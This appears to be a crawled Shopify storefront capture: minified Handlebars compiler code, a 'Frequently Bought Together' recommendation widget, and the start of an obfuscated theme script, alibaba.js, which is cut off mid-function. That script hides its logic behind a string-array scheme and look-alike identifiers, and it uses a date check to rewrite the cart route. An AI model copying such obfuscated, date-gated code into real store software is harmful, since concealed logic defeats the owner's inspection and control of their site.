t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var r=this.nameLookup("decorators",e,"decorator"),s=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(r,"",["fn","props","container",s])," || fn;"])},invokeHelper:function(t,e,r){var s=this.popStack(),i=this.setupHelper(t,e),n=r?[i.name," || "]:"",a=["("].concat(n,s);this.options.strict||a.push(" || ",this.aliasable("helpers.helperMissing")),a.push(")"),this.push(this.source.functionCall(a,"call",i.callParams))},invokeKnownHelper:function(t,e){var r=this.setupHelper(t,e);this.push(this.source.functionCall(r.name,"call",r.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var r=this.popStack();this.emptyHash();var s=this.setupHelper(0,t,e),i=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",r,")"];this.options.strict||(i[0]="(helper = ",i.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),
this.push(["(",i,s.paramsInit?["),(",s.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",s.callParams)," : helper))"])},invokePartial:function(t,e,r){var s=[],i=this.setupParams(e,1,s);t&&(e=this.popStack(),delete i.name),r&&(i.indent=JSON.stringify(r)),i.helpers="helpers",i.partials="partials",i.decorators="container.decorators",t?s.unshift(e):s.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(i.depths="depths"),i=this.objectLiteral(i),s.push(i),this.push(this.source.functionCall("container.invokePartial","",s))},assignToHash:function(t){var e=this.popStack(),r=void 0,s=void 0,i=void 0;this.trackIds&&(i=this.popStack()),this.stringParams&&(s=this.popStack(),r=this.popStack());var n=this.hash;r&&(n.contexts[t]=r),s&&(n.types[t]=s),i&&(n.ids[t]=i),n.values[t]=e},pushId:function(t,e,r){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(r?" + "+JSON.stringify("."+r):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:i,compileChildren:function(t,e){for(var r=t.children,s=void 0,i=void 0,n=0,a=r.length;n<a;n++){s=r[n],i=new this.compiler;var o=this.matchExistingProgram(s);if(null==o){this.context.programs.push("");var c=this.context.programs.length;s.index=c,s.name="program"+c,this.context.programs[c]=i.compile(s,e,this.context,!this.precompile),this.context.decorators[c]=i.decorators,this.context.environments[c]=s,this.useDepths=this.useDepths||i.useDepths,this.useBlockParams=this.useBlockParams||i.useBlockParams,s.useDepths=this.useDepths,s.useBlockParams=this.useBlockParams}else s.index=o.index,s.name="program"+o.index,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams}},matchExistingProgram:function(t){for(var e=0,r=this.context.environments.length;e<r;e++){var s=this.context.environments[e];if(s&&s.equals(t))return s}},programExpression:function(t){var e=this.environment.children[t],r=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&r.push("blockParams"),this.useDepths&&r.push("depths"),"container.program("+r.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof s||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new s(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],r=void 0,i=void 0,n=void 0;if(!this.isInline())throw new c["default"]("replaceStack on non-inline");var a=this.popStack(!0);if(a instanceof s)e=["(",r=[a.value]],n=!0;else{i=!0;var o=this.incrStack();e=["((",this.push(o)," = ",a,")"],r=this.topStack()}var l=t.call(this,r);n||this.popStack(),i&&this.stackSlot--,this.push(e.concat(l,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,r=t.length;e<r;e++){var i=t[e];if(i instanceof s)this.compileStack.push(i);else{var n=this.incrStack();this.pushSource([n," = ",i,";"]),this.compileStack.push(n)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),r=(e?this.inlineStack:this.compileStack).pop();if(!t&&r instanceof s)return r.value;if(!e){if(!this.stackSlot)throw new c["default"]("Invalid stack pop");this.stackSlot--}return r},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof s?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?(e.referenceCount++,e):((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1,e)},setupHelper:function(t,e,r){var s=[];return{params:s,paramsInit:this.setupHelperArgs(e,t,s,r),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(s)}},setupParams:function(t,e,r){var s={},i=[],n=[],a=[],o=!r,c=void 0;o&&(r=[]),s.name=this.quotedString(t),s.hash=this.popStack(),this.trackIds&&(s.hashIds=this.popStack()),this.stringParams&&(s.hashTypes=this.popStack(),s.hashContexts=this.popStack());var l=this.popStack(),h=this.popStack();(h||l)&&(s.fn=h||"container.noop",s.inverse=l||"container.noop");for(var p=e;p--;)c=this.popStack(),r[p]=c,this.trackIds&&(a[p]=this.popStack()),this.stringParams&&(n[p]=this.popStack(),i[p]=this.popStack());return o&&(s.args=this.source.generateArray(r)),this.trackIds&&(s.ids=this.source.generateArray(a)),this.stringParams&&(s.types=this.source.generateArray(n),s.contexts=this.source.generateArray(i)),this.options.data&&(s.data="data"),this.useBlockParams&&(s.blockParams="blockParams"),s},setupHelperArgs:function(t,e,r,s){var i=this.setupParams(t,e,r);return i=this.objectLiteral(i),s?(this.useRegister("options"),r.push("options"),["options=",i]):r?(r.push(i),""):i}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=i.RESERVED_WORDS={},r=0,s=t.length;r<s;r++)e[t[r]]=!0}(),i.isValidJavaScriptVariableName=function(t){return!i.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e["default"]=i,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e,r){if(n.isArray(t)){for(var s=[],i=0,a=t.length;i<a;i++)s.push(e.wrap(t[i],r));return s}return"boolean"==typeof t||"number"==typeof t?t+"":t}function i(t){this.srcFile=t,this.source=[]}e.__esModule=!0;var n=r(5),a=void 0;a||((a=function(t,e,r,s){this.src="",s&&this.add(s)}).prototype={add:function(t){n.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){n.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),i.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var t=this.empty();return this.each(function(e){t.add(["  ",e,"\n"])}),t},each:function(t){for(var e=0,r=this.source.length;e<r;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new a(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof a?t:(t=s(t,this,e),new a(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,r){return r=this.generateList(r),this.wrap([t,e?"."+e+"(":"(",r,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=[];for(var r in t)if(t.hasOwnProperty(r)){var i=s(t[r],this);"undefined"!==i&&e.push([this.quotedString(r),":",i])}var n=this.generateList(e);return n.prepend("{"),n.add("}"),n},generateList:function(t){for(var e=this.empty(),r=0,i=t.length;r<i;r++)r&&e.add(","),e.add(s(t[r],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e["default"]=i,t.exports=e["default"]}])});
</script>


  <script id="ba-freq" type="text/x-handlebars-template">
  <div id="ba-bought-together"
        class="ba-products-box ba-products-box_2   "
        style="">
    <h2 class="freq_text" style="color: #222;font-family: Sans-Serif;font-size: 21px;text-align: left">
      Frequently Bought Together
    </h2>
    <div class="ba-products-list">
      {{#products}}
        <div class="ba-product {{#ifEq @index 0}}ba-first{{/ifEq}}" data-product-id="{{id}}">
          <a href="/products/{{handle}}" target="_blank">
            <span class="ba-label ba-label-sale ellipsis {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}">
              Sale
            </span>
            <img src='{{image}}'/>
          </a>
        </div>
      {{/products}}
    </div>
    <div class="ba-clear"></div>
    <div class="ba-product-form">
      <span id="ba-total-price-cont">
        <span id="ba-total-price-title">Total Price</span>:
        <span class="ba-product-price ba-total-price sale-price money"
style="color:#989898">
        </span>
      </span>
      <button class="ba-product-addtocart ba-freq-atc" type="button"
              style="background-color: #6371c7;color: #ffffff;border-color: #6371c7;border-style: solid;border-width: 1px"
              onMouseOver="this.style.backgroundColor='#3f4eae';this.style.color='#fafafa';"
              onMouseOut="this.style.backgroundColor='#6371c7';this.style.color='#ffffff';"
              >
        Add selected to cart
      </button>
    </div>

    <ul class="ba-products-input">
      {{#products}}
        <li data-product-id="{{id}}">
          <input type="checkbox" name="id[]" value="{{variants.0.id}}" checked class="ba-freq-products-input" data-price="{{variants.0.price}}" data-variant-id="{{variants.0.id}}" data-qty="1">
          {{#ifThisProduct id}}
            <strong>
              <span class="this-item">This item:</span>
              <span class="product-title" style="color:#111111">{{{title}}}</span>
            </strong>
          {{/ifThisProduct}}
          {{#unlessThisProduct id}}
            <a href="/products/{{handle}}" class="product-title" target="_blank" style="color:#111111">
              {{{title}}}
            </a>
          {{/unlessThisProduct}}
          {{#ifMoreThan variants.length 1}}
            <div class="ba-product-variants-container">
              <select class="ba-product-variant-select">
                {{#variants}}
                  
                    <option value="{{id}}" {{#ifEq @index 0}}selected{{/ifEq}} data-price="{{price}}" data-compare-price="{{compare_at_price}}">{{title}}</option>
                  
                {{/variants}}
              </select>
            </div>
          {{/ifMoreThan}}
          <span class="ba-product-price-container">
            <span class="ba-product-price money sale-price ba-regular-price" style="color:#989898">
              {{{displayPrice variants.0.price}}}
            </span>
            <span class="ba-product-oldprice reg-price money ba-compare-at-price {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}"
                  style="color:#b12704">
              {{{displayPrice variants.0.compare_at_price}}}
            </span>
          </span>
        </li>
      {{/products}}
    </ul>
  </div>
</script>

  
  


<script type="text/javascript">
  (function(window, document) {"use strict";
    

    function reqJquery(onload) {
      if(typeof jQuery === 'undefined' || (parseInt(jQuery.fn.jquery) === 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,'')) < 10)){
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js';;
        script.type = 'text/javascript';
        script.onload = script.onreadystatechange = function() {
          if (script.readyState) {
            if (script.readyState === 'complete' || script.readyState === 'loaded') {
              script.onreadystatechange = null;
              onload(jQuery.noConflict(true));
            }
          } else {
            onload(jQuery.noConflict(true));
          }
        };
        head.appendChild(script);
      } else {
        onload(jQuery);
      }
    }

    reqJquery(function($) {
      var RecWidgetBase=function(){var t=this;return this.settings={},this.serverProductIds=[],this.currentProductId,this.handlebars,this.moneyFormat,this.includeCurrentProduct=!0,this.minimumProductsForShow=2,this.templateSelector,this.wrapperSelector,this.widget_type,this.init=function(){!this.currentProductId&&window.booster&&window.booster.product&&(this.currentProductId=window.booster.product.id),window.booster&&(this.moneyFormat=window.booster.money_format),this.initHandlebars()},this.initHandlebars=function(){!this.handlebars&&baHandlebars&&(this.handlebars=baHandlebars),this.handlebars&&(t.handlebars.registerHelper("ifLessThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifMoreThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifEq",function(t,r,e){return t==r?e.fn(this):e.inverse(this)}),t.handlebars.registerHelper("displayPrice",function(r){return t.baDisplayPrice(r)}),t.handlebars.registerHelper("ifThisProduct",function(r,e){if(r==t.currentProductId)return e.fn(this)}),t.handlebars.registerHelper("unlessThisProduct",function(r,e){if(r!=t.currentProductId)return e.fn(this)}))},this.getRecommendations=function(r,e){var i=window.booster;i.product||(i.product={id:t.currentProductId}),i.product.id||(i.product.id=t.currentProductId),$.ajax({cache:!1,type:"POST",url:t.settings.app_root_url,data:JSON.stringify($.extend({cart_product_ids:r,cartProductHandles:e,widget_type:t.widget_type},i)),dataType:"json",contentType:"application/json; charset=utf-8",success:t.recommendationsGot})},this.recommendationsGot=function(){},this.reloadCurrency=function(){"object"==typeof Currency&&"object"==typeof Currency.moneyFormats&&"function"==typeof mlvedaload&&mlvedaload()},this.baDisplayPrice=function(r,e=!0){return r===undefined&&(r=0),t.baDisplayCents(parseFloat(r)*(e?1:100))},this.baDisplayCents=function(r){function e(t,r){return void 0===t?r:t}function i(t,r,i,a){if(r=e(r,2),i=e(i,","),a=e(a,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(r)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(n[1]?a+n[1]:"")}if(void 0===r||null==r)return"";if("string"==typeof r&&0==r.length)return"";var a=/\{\{\s*(\w+)\s*\}\}/;"string"==typeof r&&(r=r.replace(".",""));var n="";switch(t.moneyFormat.match(a)[1]){case"amount":n=i(r,2);break;case"amount_no_decimals":n=i(r,0);break;case"amount_no_decimals_with_comma_separator":n=i(r,0,".",",");break;case"amount_with_comma_separator":n=i(r,2,".",",")}return t.moneyFormat.replace(a,n)},this.shuffleProducts=function(t){var r,e,i;for(i=t.length-1;i>0;i--)r=Math.floor(Math.random()*(i+1)),e=t[i],t[i]=t[r],t[r]=e;return t},this.sortProducts=function(r){return $.isArray(t.serverProductIds)?r:r.sort(function(r,e){return t.serverProductIds[r.id].position-t.serverProductIds[e.id].position})},this.prepareProducts=function(r,e){var i;return r=$(r).filter(function(r,e){return e.id!=t.currentProductId||(i=e,!1)}).toArray(),r=e?t.shuffleProducts(r):t.sortProducts(r),i&&r.unshift(i),r},this.afterShowWidget=function(){},this.showWidget=function(r){var e=$(t.templateSelector).html(),i=r.products;if(!(i.length<t.minimumProductsForShow)){var a={products:t.prepareProducts(i,t.settings.shuffle),total_price:r.total_price},n=t.handlebars.compile(e)(a);$(t.wrapperSelector).html(n),t.bindEvents(),t.afterShowWidget()}},this.searchProducts=function(r){var e=[];t.serverProductIds=r.product_ids;var i=$.isArray(r.product_ids)?r.product_ids:Object.keys(r.product_ids);t.includeCurrentProduct&&$.merge(i,[t.currentProductId]);for(var a=0;a<i.length;a++)e.push("id:"+i[a]);$.ajax({url:"/search",type:"POST",dataType:"json",data:{view:"ba-rec-dis",type:"product",q:e.join(" OR ")},success:t.showWidget})},this.afterVariantSelected=function(){},this.bindEvents=function(){$(".ba-product-variant-select").on("change",function(){var r=$(this).parents("li"),e=$(this).find("option:selected"),i=r.find(".ba-freq-products-input");i.data("price",e.data("price")),i.val($(this).val()),r.find(".ba-product-price").html(t.baDisplayPrice(e.data("price")));var a=r.find(".ba-product-oldprice"),n=$('ba-product[data-product-id="'+r.data("productId")+'"] .ba-label-sale');e.data("comparePrice")?(a.html(t.baDisplayPrice(e.data("comparePrice"))).removeClass("ba-hidden"),n.removeClass("ba-hidden")):(a.addClass("ba-hidden"),n.addClass("ba-hidden")),t.afterVariantSelected()})},this.addVariantsToCart=function(r,e){if(r.length){var i=r.shift();if(i.length<=0)return;$.ajax({url:"/cart/add.js",type:"POST",dataType:"json",data:{id:i,quantity:1},headers:{"ba-met-applied":!0},success:function(){var a=parseInt((new Date).getTime());window.baMet&&baMet.saveBaCartData({id:i,q:1,ts:a,app:"freq",name:e}),t.addVariantsToCart(r,e)},error:function(i){"object"==typeof i&&"object"==typeof i.responseJSON&&"string"==typeof i.responseJSON.description&&alert(i.responseJSON.description),"string"==typeof res&&alert(i),t.addVariantsToCart(r,e)}})}else this.variantsAddedToCart()},this.redirectToCart=function(){setTimeout(function(){window.location.href="/cart"},100)},this.variantsAddedToCart=function(){this.redirectToCart()},this};
      var RecProductWidget=function(){var t=this;return this.base=new RecWidgetBase,this.settings={},this.init=function(){this.base.settings=this.settings,this.base.widget_type="pw",window.booster&&window.booster.product&&(this.base.currentProductId=window.booster.product.id),this.base.templateSelector="#ba-freq",this.base.wrapperSelector="div.ba-freq-wrapper",this.base.afterShowWidget=this.afterShowWidget,this.base.afterVariantSelected=this.recalculateTotal,this.base.recommendationsGot=this.recommendationsGot,this.base.variantsAddedToCart=function(){$(".ba-product-addtocart").html(t.settings.trans_added_selected_to_cart),"go_to_cart"==t.settings.action_after_add?this.redirectToCart():window.location.reload()},this.base.init(),this.base.currentProductId&&(this.settings.preview||$.ajax({url:"/cart.js",type:"GET",dataType:"json",contentType:"application/json; charset=utf-8",success:function(a){for(var e=[],r=[],s=0;s<a.items.length;s++)e.push(a.items[s].product_id),r.push(a.items[s].handle);t.base.getRecommendations(e,r)}}))},this.afterShowWidget=function(){if(window.baMet)try{if($("#ba-bought-together:visible").length>0){var a={};a.url=baMet.page_hash.url,a.trigger_product_id=window.BoosterApps.common.product.id,a.freq_product_ids=$("#ba-bought-together div.ba-products-list div.ba-product").map(function(t,a){return parseInt(a.getAttribute("data-product-id"))}).get(),baMet.apply("freq_view",a,"freq")}}catch(e){console.log(e)}t.recalculateTotal(),t.bindEvents()},this.recommendationsGot=function(a){var e="<div class='ba-freq-wrapper'></div>";if(t.settings.freq_enabled){var r=$("form[action*='/cart/add']").first();0==$(".ba-freq-wrapper").length&&r.after(e),t.base.searchProducts(a)}else t.settings.preview&&($("#widget-preview").append(e),t.base.searchProducts(a));t.base.reloadCurrency()},this.markFirstImage=function(){$(".ba-product").removeClass("ba-first"),$(".ba-product:not(.ba-disabled):first").addClass("ba-first")},this.bindEvents=function(){$(".ba-freq-products-input").on("change",function(){$(".ba-freq-products-input:checked").length?$(".ba-product-addtocart").show():$(".ba-product-addtocart").hide();var a=$(this),e=a.parent(),r=$(".ba-product[data-product-id="+e.data("productId")+"]");a.is(":checked")?(e.removeClass("ba-disabled"),r.removeClass("ba-disabled"),t.markFirstImage(),r.fadeIn(700)):(e.addClass("ba-disabled"),r.addClass("ba-disabled"),t.markFirstImage(),r.hide()),t.recalculateTotal()}),$(".ba-product-addtocart").on("click",function(){$(".ba-product-addtocart").html("...").attr("disabled","disabled");var a=$.makeArray($(".ba-freq-products-input:checked").map(function(){return parseInt($(this).val())}));if(window.baMet)try{var e=baMet.page_hash;e.variant_ids=a,e.total_price=parseInt($(".ba-total-price").data("ba-freq-total-price")),baMet.apply("freq_atc",e,"freq")}catch(r){console.log(r)}a.length>0?t.base.addVariantsToCart(a,"freq_atc"):$(".ba-product-addtocart").html(t.settings.trans_add_selected_to_cart).attr("disabled",!1)})},this.recalculateTotal=function(){var a=0;$(".ba-freq-products-input:checked").each(function(){a+=parseFloat($(this).data("price"))}),$(".ba-total-price").attr("data-ba-freq-total-price",a).html(t.base.baDisplayPrice(a))},this};
      
      

      var csw_settings = {
        app_root_url: '/apps/booster_recommendations',
        app_name:     'freq',
        shop_domain:  '',
        shuffle: false,
        freq_enabled: true,
        trans_add_selected_to_cart: 'Add to Cart',
        trans_added_selected_to_cart: 'Added to cart'
      };

      if(window.booster.ba_page == 'product') {
        
          var widget = new RecProductWidget();
          widget.settings = {
            app_root_url: '/apps/booster_recommendations',
            app_name:     'freq',
            shop_domain:  '',
            shuffle: true,
            freq_enabled: true,
            trans_add_selected_to_cart: 'Add selected to cart',
            trans_added_selected_to_cart: 'Added selected to cart',
            action_after_add: 'go_to_cart'
          };
          widget.init();
        
        
      } else if(window.booster.ba_page == 'cart') {
        

        
      }
    });


    function insertPopupMessageJs(){
      var head = document.getElementsByTagName('head')[0];
      var script = document.createElement('script');
      script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'frequently-bought.boosterapps.com/preview_freq.js';
      script.type = 'text/javascript';
      head.appendChild(script);
    }
    if(document.location.search.indexOf("preview_freq=1") > -1){
      setTimeout(function(){
        insertPopupMessageJs();
      }, 3500);
    }

  }(window, document));
  //version 10.03.2021 - 0.01
</script>



</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.lyfairs.co.uk/cdn/shop/t/12/assets/alibaba.js?v=96113986690045743621731897343
body_size: 34955
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const 